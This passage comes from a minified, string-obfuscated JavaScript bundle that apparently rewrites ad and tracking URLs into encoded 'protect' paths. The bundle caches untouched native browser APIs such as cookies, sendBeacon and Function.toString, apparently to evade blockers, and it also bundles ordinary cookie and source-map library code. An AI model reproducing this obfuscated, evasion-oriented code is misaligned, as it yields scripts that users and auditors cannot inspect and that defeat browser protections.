R=k[e(1555)];R[e(2699)]("?")&&(R=R[e(1426)](1)),R&&(k[e(1555)]=encodeURIComponent(R)+"="+z),S(h)&&(t[e(2505)]={...t[e(2505)],configIndex:h[e(3431)]}),t[e(2505)]&&k[e(3291)][e(2221)](E,JSON[e(3800)](t[e(2505)]));const q=k[e(982)];let P;if(k[e(982)]="","v7"===h[e(2182)]||"v8"===h[e(2182)]){let t,n;void 0===h[e(354)]&&h[e(3920)]?(k[e(3291)][e(2221)](M,e(1533)),n=Math[e(1011)](d.xm[e(3028)]*Math[e(1020)]())[e(1422)](),t=""[e(3233)](Math[e(1011)](1e3*Math[e(1020)]()),"/")[e(3233)](Math[e(1011)](1e3*Math[e(1020)]()),"/")[e(3233)](Math[e(1011)](1e3*Math[e(1020)]()))):(n=(0,d.Y_)(h[e(354)])[e(1422)](),t=L(k[e(2516)],h[e(1764)]));const r=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());if("v7"===h[e(2182)])P=[y,f,h[e(1764)],n,t,V,r];else{if("v8"!==h[e(2182)])throw new Error(e(2807)[e(3233)](h));P=[y,m,h[e(1764)],n,t,V,r]}}else if("v9"===h[e(2182)]){const t=L(k[e(2516)],h[e(1764)]),n=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());P=[y,p,h[e(1764)],t,V,n]}else if(e(703)===h[e(2182)]){const t=L(k[e(2516)],h[e(1764)]),n=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());P=[y,g,h[e(1764)],t,V,n]}else if(e(445)===h[e(2182)]){const t=L(k[e(2516)],h[e(1764)]),n=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());P=[y,w,h[e(1764)],t,V,n]}else{if(e(2366)!==h[e(2182)])throw new Error(e(2807)[e(3233)](h));{const t=L(k[e(2516)],h[e(1764)]),n=i.A[e(1454)](k[e(3042)],null!=a?a:(0,c.x)());P=[y,b,h[e(1764)],t,V,n]}}return""[e(3233)](P[e(2048)]("/"))[e(3233)](function(t,n){const r=e;return function(t){const e=a2L;return e(3305)===t[e(3194)]||e(3702)===t[e(3194)]||e(2610)===t[e(3194)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1287)](t[e(3042)])||!(e(1401)!==t[e(2516)]&&e(2311)!==t[e(2516)]&&e(2728)!==t[e(2516)]&&e(332)!==t[e(2516)]&&e(3232)!==t[e(2516)]||!t[e(3194)][e(2699)](e(3134))&&!t[e(3194)][e(2699)](e(346)))||e(1968)===n&&e(1008)===t[e(2516)]&&e(932)===t[e(3194)]||e(3205)===t[e(2516)]&&e(3728)===t[e(3194)]||e(407)===t[e(2516)]&&e(3914)===t[e(3194)]||e(1616)===t[e(2516)]&&e(1877)===t[e(3194)]}(t)?r(3351)[r(3233)](l.A[r(2400)]()):function(t){const e=r;return e(205)===t[e(3194)]||t[e(3194)][e(2699)](e(2562))}(t)?r(1710)[r(3233)](Math[r(2522)](v)):""}(k,e(354)in h?h[e(354)]:void 0))+q}function T(t){const e=r;return x[e(3667)][e(3e3)](t)?x[e(3667)]:x[e(2794)][e(3e3)](t)?x[e(2794)]:x[e(1267)][e(3e3)](t)?x[e(1267)]:x[e(1154)][e(3e3)](t)?x[e(1154)]:x[e(547)][e(3e3)](t)?x[e(547)]:x[e(405)][e(3e3)](t)?x[e(405)]:null}function C(t){const e=r;if(!t)throw new Error(e(535));const n=(t=j(t))[e(3194)][e(2031)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3028)]<7)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],c=r[e(2505)],s={version:"v7",originalHostname:n[2],...r[e(3920)]?{randomize:r[e(3920)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3028)]-2])}else if(i===m){if(n[e(3028)]<7)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],c=r[e(2505)],s={version:"v8",originalHostname:n[2],...r[e(3920)]?{randomize:r[e(3920)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3028)]-2])}else if(i===p){if(n[e(3028)]<6)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],c=r[e(2505)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3028)]-2])}else if(i===g){var l;if(n[e(3028)]<6)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],s={version:e(703),originalHostname:n[2],configIndex:0},null!==(l=r[e(2505)])&&void 0!==l&&l[e(3431)]&&(s[e(3431)]=r[e(2505)][e(3431)],delete r[e(2505)][e(3431)]),c=r[e(2505)],o=T(n[n[e(3028)]-2])}else if(i===w){var u;if(n[e(3028)]<6)throw new Error(e(603)[e(3233)](t));const r=O(n[n[e(3028)]-1]);a=r[e(1805)],c=r[e(2505)],s={version:e(445),originalHostname:n[2],configIndex:0},null!==(u=r[e(2505)])&&void 0!==u&&u[e(3431)]&&(s[e(3431)]=r[e(2505)][e(3431)],delete r[e(2505)][e(3431)]),c=r[e(2505)],o=T(n[n[e(3028)]-2])}else{if(i!==b)throw new Error(e(1751)[e(3233)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3194)][n(2031)]("/",5),o=new URL(atob(r));if(n(2202)!==o[n(1291)])return;return o[n(982)]=t[n(982)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2366),originalHostname:r[e(2516)],isMainFrame:!0},originalUrl:r[e(1805)][e(3042)],kind:x[e(2794)]};if(n[e(3028)]<6)throw new Error(e(603)[e(3233)](t));const i=O(n[n[e(3028)]-1]);a=i[e(1805)],c=i[e(2505)],s={version:e(2366),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3028)]-2])}}if(!o)throw new Error(e(3907)[e(3233)](t));if(A(t)){t[e(3291)][e(3613)](e(3066));for(const[n,r]of Array[e(3889)](t[e(3291)][e(622)]()))a[e(3291)][e(2221)](n,r)}const h=[];for(const[t,n]of a[e(3291)][e(622)]())n===z?h[e(2523)](t):h[e(2523)](t+"="+n);return a[e(1555)]=h[e(2048)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3042)]+t[e(982)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(943)]((t=>o[e(3194)][e(2699)]("/"[e(3233)](t,"/")))))return!1;const i=o[e(3194)][e(2031)]("/"),a=i[1];if([f,m][e(3e3)](a)){if(i[e(3028)]<7)return!1}else if(a===p){if(i[e(3028)]<6)return!1}else if(a===g){if(i[e(3028)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3028)]<6)return!1}const c=null===(n=i[i[e(3028)]-1])||void 0===n?void 0:n[e(1172)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(1514)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(774)==typeof t&&[n(949),n(1079),n(3644),n(2349),n(782),n(2341),n(266)][n(943)]((e=>t[n(2699)](e)))?new URL(t):n(774)==typeof t&&H?new URL(t,e):n(774)!=typeof t||H?j(t[n(1422)]()):t[n(2699)](n(2604))||t[n(2699)](n(558))?new URL(t):(W(e=e||o.A[n(777)](window)[n(645)][n(777)][n(2720)](window[n(278)]))&&(e=C(e)[n(1805)]),new URL(t,e))}function F(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(3234)](n(2712),t)}}function O(t){const e=r,n=new URL(i.A[e(3310)](t)),o=e(1533)===n[e(3291)][e(777)](M);n[e(3291)][e(3613)](M);const s=n[e(3291)][e(777)](E);let a;if(s){try{a=JSON[e(580)](s)}catch(t){}n[e(3291)][e(3613)](E)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2L;let n=0;for(let r=0,o=t[e(3028)];r<o;r++)n=(n<<5)-n+t[e(1282)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>a});var o=n(7401);const i=r(1514)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(814)]||(s[t(814)]=c(null)),s[t(814)];{e||(e=window);const n=o.A[t(3090)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3090)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1837),r(201)),CSSStyleDeclaration_getPropertyValue:d(t,r(1837),r(3458)),CSSStyleDeclaration_setProperty:d(t,r(1837),r(3302)),CSSStyleSheet_insertRule:d(t,r(2479),r(1567)),CSSStyleSheet_replaceSync:d(t,r(2479),r(3729)),DocumentFragment_getElementById:d(t,r(2968),r(2225)),DocumentFragment_querySelector:d(t,r(2968),r(1701)),DocumentFragment_querySelectorAll:d(t,r(2968),r(519)),Document_cookie:u(t,r(1782),r(948)),Document_createElement:d(t,r(1782),r(2788)),Document_getElementById:d(t,r(1782),r(2225)),document_getElementById:d(t,r(278),r(2225)),Document_getElementsByTagName:d(t,r(1782),r(850)),Document_querySelector:d(t,r(1782),r(1701)),Document_querySelectorAll:d(t,r(1782),r(519)),Document_getElementsByClassName:d(t,r(1782),r(604)),Document_write:d(t,r(1782),r(2209)),Document_writeln:d(t,r(1782),r(3154)),Document_referrer:u(t,r(1782),r(1663)),Document_URL:u(t,r(1782),r(2927)),DOMParser_parseFromString:d(t,r(1828),r(3218)),Element_ariaLabel:u(t,r(2316),r(3744)),Element_attributes:u(t,r(2316),r(671)),Element_classList:u(t,r(2316),r(2904)),Element_className:u(t,r(2316),r(2400)),Element_closest:d(t,r(2316),r(507)),Element_getAttribute:d(t,r(2316),r(3193)),Element_getBoundingClientRect:d(t,r(2316),r(2740)),Element_getElementsByClassName:d(t,r(2316),r(604)),Element_hasAttribute:d(t,r(2316),r(3530)),Element_id:u(t,r(2316),"id"),Element_tagName:u(t,r(2316),r(3924)),Element_innerHTML:u(t,r(2316),r(2791)),Element_outerHTML:u(t,r(2316),r(1113)),Element_insertAdjacentElement:d(t,r(2316),r(2578)),Element_insertAdjacentHTML:d(t,r(2316),r(693)),Element_querySelector:d(t,r(2316),r(1701)),Element_querySelectorAll:d(t,r(2316),r(519)),Element_removeAttribute:d(t,r(2316),r(2964)),Element_setAttribute:d(t,r(2316),r(161)),Element_setAttributeNS:d(t,r(2316),r(1931)),Element_setHTMLUnsafe:d(t,r(2316),r(3412)),Element_matches:d(t,r(2316),r(3601)),Event_stopPropagation:d(t,r(3727),r(2598)),Event_stopImmediatePropagation:d(t,r(3727),r(1312)),EventTarget_addEventListener:d(t,r(3107),r(729)),EventTarget_removeEventListener:d(t,r(3107),r(2500)),Function_toString:d(t,r(1770),r(1422)),History_replaceState:d(t,r(2289),r(1644)),HTMLAnchorElement_attributionSrc:u(t,r(3858),r(654)),HTMLAnchorElement_href:u(t,r(3858),r(3042)),HTMLAnchorElement_protocol:u(t,r(3858),r(1291)),HTMLAnchorElement_hostname:u(t,r(3858),r(2516)),HTMLAnchorElement_port:u(t,r(3858),r(2344)),HTMLAnchorElement_pathname:u(t,r(3858),r(3194)),HTMLAnchorElement_hash:u(t,r(3858),r(982)),HTMLAnchorElement_host:u(t,r(3858),r(3517)),HTMLAnchorElement_origin:u(t,r(3858),r(454)),HTMLAnchorElement_ping:u(t,r(3858),r(3303)),HTMLAnchorElement_search:u(t,r(3858),r(1555)),HTMLAnchorElement_target:u(t,r(3858),r(3754)),HTMLElement_dataset:u(t,r(973),r(3056)),HTMLElement_innerText:u(t,r(973),r(3551)),HTMLElement_title:u(t,r(973),r(2245)),HTMLElement_style:u(t,r(973),r(3407)),HTMLFormElement_action:u(t,r(2939),r(2922)),HTMLFormElement_target:u(t,r(2939),r(3754)),HTMLIFrameElement_contentDocument:u(t,r(1871),r(1859)),HTMLIFrameElement_contentWindow:u(t,r(1871),r(1872)),HTMLIFrameElement_name:u(t,r(1871),r(1605)),HTMLIFrameElement_src:u(t,r(1871),r(925)),HTMLIFrameElement_srcdoc:u(t,r(1871),r(2356)),HTMLImageElement_attributionSrc:u(t,r(2217),r(654)),HTMLImageElement_src:u(t,r(2217),r(925)),HTMLImageElement_srcset:u(t,r(2217),r(2290)),HTMLLinkElement_as:u(t,r(2206),"as"),HTMLLinkElement_href:u(t,r(2206),r(3042)),HTMLLinkElement_rel:u(t,r(2206),r(3896)),HTMLScriptElement_attributionSrc:u(t,r(1655),r(654)),HTMLScriptElement_src:u(t,r(1655),r(925)),HTMLSourceElement_src:u(t,r(1100),r(925)),HTMLSourceElement_srcset:u(t,r(1100),r(2290)),HTMLVideoElement_src:u(t,r(567),r(925)),HTMLVideoElement_poster:u(t,r(567),r(611)),HTMLMediaElement_src:u(t,r(510),r(925)),HTMLMetaElement_content:u(t,r(3891),r(2275)),HTMLMetaElement_httpEquiv:u(t,r(3891),r(2558)),HTMLStyleElement_insertBefore:d(t,r(1445),r(3428)),IntersectionObserverEntry_boundingClientRect:u(t,r(816),r(1726)),IntersectionObserverEntry_intersectionRatio:u(t,r(816),r(895)),IntersectionObserverEntry_intersectionRect:u(t,r(816),r(2180)),JSON_parse:d(t,r(916),r(580)),JSON_stringify:d(t,r(916),r(3800)),MessageEvent_data:u(t,r(3187),r(838)),MessageEvent_origin:u(t,r(3187),r(454)),MessageEvent_source:u(t,r(3187),r(1702)),Navigator_sendBeacon:d(t,r(2001),r(3367)),Node_appendChild:d(t,r(3867),r(1358)),Node_insertBefore:d(t,r(3867),r(3428)),Node_textContent:u(t,r(3867),r(1807)),Node_baseURI:u(t,r(3867),r(3630)),PerformanceEntry_name:u(t,r(762),r(1605)),PerformanceResourceTiming_transferSize:u(t,r(2460),r(3321)),PerformanceResourceTiming_encodedBodySize:u(t,r(2460),r(281)),Range_createContextualFragment:d(t,r(2531),r(1700)),RegExp_test:d(t,r(2073),r(1287)),RegExp_exec:d(t,r(2073),r(1320)),Response_url:u(t,r(1452),r(3318)),SharedStorageWorklet_addModule:d(t,r(2687),r(1720)),String_matchAll:d(t,r(1411),r(827)),String_replace:d(t,r(1411),r(2835)),Window_decodeURIComponent:d(t,r(417),r(3188)),Window_innerWidth:u(t,r(417),r(3784)),Window_fetch:d(t,r(417),r(3025)),Window_fetchLater:d(t,r(417),r(702)),Window_frames:u(t,r(417),r(3046)),Window_name:u(t,r(417),r(1605)),Window_open:d(t,r(417),r(3298)),Window_postMessage:d(t,r(417),r(3636)),Window_requestAnimationFrame:d(t,r(417),r(1829)),Window_requestIdleCallback:d(t,r(417),r(613)),Window_setImmediate:d(t,r(417),r(2144)),Window_setInterval:d(t,r(417),r(646)),Window_setTimeout:d(t,r(417),r(3292)),Window_visualViewport:u(t,r(417),r(2126)),XMLHttpRequest_open:d(t,r(1647),r(3298)),XMLHttpRequest_send:d(t,r(1647),r(1639)),XMLHttpRequest_responseURL:u(t,r(1647),r(1758)),XMLHttpRequest_response:u(t,r(1647),r(1102)),XMLHttpRequest_responseText:u(t,r(1647),r(1991)),XMLHttpRequest_responseType:u(t,r(1647),r(2988)),XMLHttpRequest_responseXML:u(t,r(1647),r(3760)),XMLHttpRequest_status:u(t,r(1647),r(3212)),XMLHttpRequest_statusText:u(t,r(1647),r(1896)),FontFace:i?null:t[r(2886)],FontFace_prototype:l(t,r(2886)),Worker:i?null:t[r(1046)],Worker_prototype:l(t,r(1046))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3537)]:null===(s=t[e])||void 0===s?void 0:s[o(3537)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3396)](n.g[e][s(3537)],o);{var a;const n=s(2808)===e[s(2437)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3537)];return n?t[s(3642)][s(3396)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2808)===e[s(2437)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3537)][o]:s(2808)===e[s(2437)]()?t[o]:s(278)===e?null===(a=t[s(278)])||void 0===a?void 0:a[o]:s(916)===e?null===(c=t[s(916)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3537)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1011)](Math[r(1020)]()*t),elem:function(t){const e=r;return t[this[e(3346)](t[e(3028)])]},num:function(t,e){const n=r;return Math[n(1011)](Math[n(1020)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1423)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2523)](n(1766)[n(3186)](this[n(1423)](0,52)));return i[n(2048)]("")},className:function(){return this[r(879)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2L;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(632)][n(3e3)](e))return i=!1,i;if([n(2390),n(1496),n(2620),n(1965),n(3169),n(319),n(2145),n(3197),n(1393),n(2151),n(2266),n(3472),n(1816)][n(3e3)](e))return i=!0,i;if(e[n(2853)](n(2801))||e[n(2853)](n(2082))||e[n(2699)](n(2757))||e[n(2699)](n(618))||n(3836)===e)return i=!1,i;const o=new URL(e);o[n(3517)]="0."[n(3233)](o[n(3517)]),o[n(3194)]=n(3127);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1422)](),endpoint:o[n(454)]});try{const t=await Promise[n(652)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2127),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2L;if(/https?:\/\/\d+\./i[e(1287)](t)){const n=new URL(t);n[e(3517)]=n[e(3517)][e(2031)](".")[e(1172)](1)[e(2048)]("."),t=n[e(454)]}return t}function l(t,e){const n=a2L;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1287)](t)?(r[n(3517)]=""[n(3233)](e,".")[n(3233)](r[n(3517)][n(2031)](".")[n(1172)](1)[n(2048)](".")),t=r[n(454)]):(r[n(3517)]=""[n(3233)](e,".")[n(3233)](r[n(3517)]),t=r[n(454)]),t}function u(t){const e=a2L;if(/https?:\/\/\d+\./i[e(1287)](t)){const n=new URL(t);return Number[e(3030)](n[e(3517)][e(2031)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2L;try{return new Blob([t])[e(2503)]}catch{return e(1514)!=typeof TextEncoder?(new TextEncoder)[e(1454)](t)[e(3028)]:2*t[e(3028)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2L;if(arguments[t(3028)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(777)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2221)](o,s),n=l,0))},has:n=>e[t(1810)](n),delete(r){const o=t;if(!e[o(1810)](r))return!1;const s=e[o(777)](r);return e[o(3613)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(413)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2L;e.l=function(t,e,n){const s=a2L;var a=n||{},c=a[s(1454)]||i;if(s(2028)!=typeof c)throw new TypeError(s(1969));if(!o[s(1287)](t))throw new TypeError(s(472));var l=c(e);if(l&&!o[s(1287)](l))throw new TypeError(s(2833));var u=t+"="+l;if(null!=a[s(3363)]){var d=a[s(3363)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(376));u+=s(2280)+Math[s(1011)](d)}if(a[s(1653)]){if(!o[s(1287)](a[s(1653)]))throw new TypeError(s(3340));u+=s(309)+a[s(1653)]}if(a[s(258)]){if(!o[s(1287)](a[s(258)]))throw new TypeError(s(2380));u+=s(1714)+a[s(258)]}if(a[s(1475)]){var h=a[s(1475)];if(!function(t){const e=s;return e(1306)===r[e(3666)](t)||t instanceof Date}(h)||isNaN(h[s(2980)]()))throw new TypeError(s(1350));u+=s(2821)+h[s(269)]()}if(a[s(1826)]&&(u+=s(1902)),a[s(2135)]&&(u+=s(3759)),a[s(3876)]&&(u+=s(3424)),a[s(957)])switch(s(774)==typeof a[s(957)]?a[s(957)][s(2437)]():a[s(957)]){case s(431):u+=s(3161);break;case s(621):u+=s(3495);break;case s(2270):u+=s(3029);break;default:throw new TypeError(s(913))}if(a[s(2111)])switch(s(774)==typeof a[s(2111)]?a[s(2111)][s(2437)]():a[s(2111)]){case!0:u+=s(1522);break;case s(1307):u+=s(1757);break;case s(2443):u+=s(1522);break;case s(841):u+=s(3820);break;default:throw new TypeError(s(1858))}return u};var r=Object[n(3537)][n(1422)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2L;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2L;return e(774)==typeof t&&!!t[e(2406)]()}function o(t,e){const o=a2L;var i=t[o(2031)](";")[o(3558)](r),s=function(t){const e=o;var n="",r="",i=t[e(2031)]("=");return i[e(3028)]>1?(n=i[e(1417)](),r=i[e(2048)]("=")):r=t,{name:n,value:r}}(i[o(1417)]()),a=s[o(1605)],c=s[o(287)];e=e?Object[o(963)]({},n,e):n;try{c=e[o(2387)]?decodeURIComponent(c):c}catch(t){console[o(1289)](o(2912)+c+o(3609),t)}var l={name:a,value:c};return i[o(427)]((function(t){const e=o;var n=t[e(2031)]("="),r=n[e(1417)]()[e(2114)]()[e(2437)](),i=n[e(2048)]("=");e(1475)===r?l[e(1475)]=new Date(i):e(2472)===r?l[e(3363)]=parseInt(i,10):e(2135)===r?l[e(2135)]=!0:e(2384)===r?l[e(1826)]=!0:e(499)===r?l[e(2111)]=i:e(3876)===r?l[e(3876)]=!0:l[r]=i})),l}function i(t,e){const i=a2L;if(e=e?Object[i(963)]({},n,e):n,!t)return e[i(1892)]?{}:[];if(t[i(3255)])if(i(2028)==typeof t[i(3255)][i(758)])t=t[i(3255)][i(758)]();else if(t[i(3255)][i(1217)])t=t[i(3255)][i(1217)];else{var s=t[i(3255)][Object[i(522)](t[i(3255)])[i(2166)]((function(t){const e=i;return e(1217)===t[e(2437)]()}))];s||!t[i(3255)][i(948)]||e[i(1391)]||console[i(430)](i(389)),t=s}return Array[i(471)](t)||(t=[t]),e[i(1892)]?t[i(3558)](r)[i(1201)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1605)]]=s,t}),{}):t[i(3558)](r)[i(1892)]((function(t){return o(t,e)}))}t[e(1298)]=i,t[e(1298)][e(580)]=i,t[e(1298)][e(2675)]=o,t[e(1298)][e(743)]=function(t){const n=e;if(Array[n(471)](t))return t;if(n(774)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3028)]&&/\s/[e(1287)](t[e(3186)](l));)l+=1;return l<t[e(3028)]}for(;l<t[n(3028)];){for(r=l,a=!1;u();)if(","===(o=t[n(3186)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3028)]&&"="!==(o=t[n(3186)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3028)]&&"="===t[n(3186)](l)?(a=!0,l=s,c[n(2523)](t[n(1426)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3028)])&&c[n(2523)](t[n(1426)](r,t[n(3028)]))}return c}},7367:(t,e,n)=>{const r=a2L;var o=n(9155),i=Object[r(3537)][r(3815)],s=r(1514)!=typeof Map;function a(){const t=r;this[t(1964)]=[],this[t(165)]=s?new Map:Object[t(237)](null)}a[r(3116)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3028)];i<s;i++)o[n(1056)](t[i],e);return o},a[r(3537)][r(2503)]=function(){const t=r;return s?this[t(165)][t(2503)]:Object[t(3248)](this[t(165)])[t(3028)]},a[r(3537)][r(1056)]=function(t,e){const n=r;var a=s?t:o[n(3803)](t),c=s?this[n(1810)](t):i[n(3666)](this[n(165)],a),l=this[n(1964)][n(3028)];c&&!e||this[n(1964)][n(2523)](t),c||(s?this[n(165)][n(2221)](t,l):this[n(165)][a]=l)},a[r(3537)][r(1810)]=function(t){const e=r;if(s)return this[e(165)][e(1810)](t);var n=o[e(3803)](t);return i[e(3666)](this[e(165)],n)},a[r(3537)][r(3075)]=function(t){const e=r;if(s){var n=this[e(165)][e(777)](t);if(n>=0)return n}else{var a=o[e(3803)](t);if(i[e(3666)](this[e(165)],a))return this[e(165)][a]}throw new Error('"'+t+e(401))},a[r(3537)].at=function(t){const e=r;if(t>=0&&t<this[e(1964)][e(3028)])return this[e(1964)][t];throw new Error(e(639)+t)},a[r(3537)][r(2432)]=function(){const t=r;return this[t(1964)][t(1172)]()},e.C=a},540:(t,e,n)=>{const r=a2L;var o=n(7476);e[r(1454)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1454)](n)}while(a>0);return s},e[r(3310)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3028)],d=0,h=0;do{if(e>=u)throw new Error(i(3281));if(-1===(a=o[i(3310)](t[i(1282)](e++))))throw new Error(i(1010)+t[i(3186)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(287)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3629)]=e}},7476:(t,e)=>{const n=a2L;var r=n(2417)[n(2031)]("");e[n(1454)]=function(t){const e=n;if(0<=t&&t<r[e(3028)])return r[t];throw new TypeError(e(1942)+t)},e[n(3310)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2L;var o=n(9155);function i(){const t=a2L;this[t(1964)]=[],this[t(182)]=!0,this[t(3544)]={generatedLine:-1,generatedColumn:0}}i[r(3537)][r(1255)]=function(t,e){const n=r;this[n(1964)][n(427)](t,e)},i[r(3537)][r(1056)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3544)])[e(1727)],a=i[e(1727)],c=n[e(2809)],l=i[e(2809)],a>s||a==s&&l>=c||o[e(1380)](n,i)<=0?(this[e(3544)]=t,this[e(1964)][e(2523)](t)):(this[e(182)]=!1,this[e(1964)][e(2523)](t))},i[r(3537)][r(2432)]=function(){const t=r;return this[t(182)]||(this[t(1964)][t(3182)](o[t(1380)]),this[t(182)]=!0),this[t(1964)]},e.P=i},241:(t,e,n)=>{const r=a2L;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2L;t||(t={}),this[e(2597)]=i[e(3229)](t,e(742),null),this[e(527)]=i[e(3229)](t,e(1884),null),this[e(747)]=i[e(3229)](t,e(2680),!1),this[e(2002)]=i[e(3229)](t,e(1438),!1),this[e(894)]=new s,this[e(3553)]=new s,this[e(2915)]=new a,this[e(3660)]=null}c[r(3537)][r(3505)]=3,c[r(1732)]=function(t,e){const n=r;var o=t[n(1884)],s=new c(Object[n(963)](e||{},{file:t[n(742)],sourceRoot:o}));return t[n(1847)]((function(t){const e=n;var r={generated:{line:t[e(1727)],column:t[e(2809)]}};null!=t[e(1702)]&&(r[e(1702)]=t[e(1702)],null!=o&&(r[e(1702)]=i[e(2e3)](o,r[e(1702)])),r[e(2961)]={line:t[e(3259)],column:t[e(3515)]},null!=t[e(1605)]&&(r[e(1605)]=t[e(1605)])),s[e(1066)](r)})),t[n(371)][n(427)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2e3)](o,e)),s[r(894)][r(1810)](a)||s[r(894)][r(1056)](a);var c=t[r(1415)](e);null!=c&&s[r(2967)](e,c)})),s},c[r(3537)][r(1066)]=function(t){const e=r;var n=i[e(3229)](t,e(2958)),o=i[e(3229)](t,e(2961),null),s=i[e(3229)](t,e(1702),null),a=i[e(3229)](t,e(1605),null);(this[e(747)]||!1!==this[e(2027)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(894)][e(1810)](s)||this[e(894)][e(1056)](s)),null!=a&&(a=String(a),this[e(3553)][e(1810)](a)||this[e(3553)][e(1056)](a)),this[e(2915)][e(1056)]({generatedLine:n[e(1177)],generatedColumn:n[e(1003)],originalLine:null!=o&&o[e(1177)],originalColumn:null!=o&&o[e(1003)],source:s,name:a}))},c[r(3537)][r(2967)]=function(t,e){const n=r;var o=t;null!=this[n(527)]&&(o=i[n(2e3)](this[n(527)],o)),null!=e?(this[n(3660)]||(this[n(3660)]=Object[n(237)](null)),this[n(3660)][i[n(3803)](o)]=e):this[n(3660)]&&(delete this[n(3660)][i[n(3803)](o)],0===Object[n(522)](this[n(3660)])[n(3028)]&&(this[n(3660)]=null))},c[r(3537)][r(1843)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(742)])throw new Error(o(924));a=t[o(742)]}var c=this[o(527)];null!=c&&(a=i[o(2e3)](c,a));var l=new s,u=new s;this[o(2915)][o(1255)]((function(e){const r=o;if(e[r(1702)]===a&&null!=e[r(3259)]){var 